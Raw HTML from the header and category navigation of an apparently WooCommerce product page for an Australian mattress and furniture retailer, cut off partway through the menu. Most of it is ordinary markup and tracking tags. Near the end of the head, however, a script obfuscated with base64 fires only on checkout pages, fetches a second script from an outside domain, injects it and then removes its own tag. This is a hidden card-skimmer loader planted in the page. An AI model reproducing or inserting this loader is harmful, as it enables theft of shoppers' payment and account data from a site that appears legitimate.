<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-22874 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-15566' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" 